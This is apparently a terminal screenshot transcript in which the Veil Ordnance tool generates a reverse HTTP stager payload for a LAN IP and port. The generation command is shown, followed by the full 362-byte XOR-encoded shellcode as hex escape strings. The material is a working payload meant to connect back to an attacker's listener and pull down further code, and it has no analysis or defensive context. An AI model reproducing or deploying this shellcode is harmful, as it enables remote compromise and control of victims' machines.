 14:42:19root@~/Desktop >>  veil -t Ordnance --ordnance-payload rev_http --ip 192.168.1.21 --port 1235 -e xor -b \\x13\\x98
[*] Payload Name: Reverse HTTP Stager (Stage 1)
[*] IP Address: 192.168.1.21
[*] Port: 1235
[*] Shellcode Size: 362
\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x07\x74\x0e\x80\xf3\x02\x88\x1f\x47\x40\xeb\xef\xe8\xe3\xff\xff\xff\xfe\xea\x84\x02\x02\x02\
x62\x8b\xe7\x33\xd0\x66\x89\x50\x32\x89\x50\x0e\x89\x50\x16\x89\x70\x2a\x0d\xb5\x48\x24\x33\xfd\x33\xc2\xae\x3e\x63\x7e\x00\x2e\x22\xc3\xcd\x0f\x03\x
c5\xe0\xf2\x50\x55\x89\x50\x12\x89\x40\x3e\x89\x4e\x12\x7a\xe1\x48\x03\xd3\x53\x89\x5b\x22\x03\xd1\x89\x4b\x1a\xe1\x3e\x4b\x89\x36\x89\x03\xd4\x33\xf
d\x33\xc2\xae\xc3\xcd\x0f\x03\xc5\x3a\xe2\x77\xf6\x01\x7f\xfa\x39\x7f\x26\x77\xe0\x5a\x89\x5a\x26\x03\xd1\x64\x89\x0e\x49\x89\x5a\x1e\x03\xd1\x89\x06
\x89\x03\xd2\x8b\x46\x26\x26\x59\x59\x63\x5b\x58\x53\xfd\xe2\x5a\x5d\x58\x89\x10\xe9\x8b\x5f\x6a\x6c\x67\x76\x02\x6a\x75\x6b\x6c\x6b\x56\x6a\x4e\x75\
x24\x05\xfd\xd7\x33\xd9\x51\x51\x51\x51\x51\x6a\x38\x54\x7b\xa5\xfd\xd7\x51\x51\x68\x01\x51\x51\x6a\xd1\x06\x02\x02\xe9\x38\x52\x6a\x55\x8b\x9d\xc4\x
fd\xd7\x51\x6a\x02\x00\x62\x86\x51\x51\x51\xe9\x2b\x51\x52\x6a\xe9\x57\x2c\x39\xfd\xd7\x94\x68\x12\x5d\x51\x51\x51\x51\x54\x6a\x2f\x04\x1a\x79\xfd\xd
7\x87\xc2\x77\x1a\x4d\x77\xef\x6a\xf2\xb7\xa0\x54\xfd\xd7\xe9\x40\xea\xd0\xfd\xfd\xfd\x2d\x70\x52\x66\x34\x02\x02\x68\x42\x6a\x02\x12\x02\x02\x6a\x02
\x02\x42\x02\x51\x6a\x5a\xa6\x51\xe7\xfd\xd7\x91\x51\x51\x8b\xe5\x55\x6a\x02\x22\x02\x02\x51\x54\x6a\x10\x94\x8b\xe0\xfd\xd7\x87\xc2\x76\xbd\x89\x05\
x03\xc1\x87\xc2\x77\xe7\x5a\xc1\xea\x7f\xfd\xfd\xfd\x33\x3b\x30\x2c\x33\x34\x3a\x2c\x33\x2c\x30\x33\x02\x07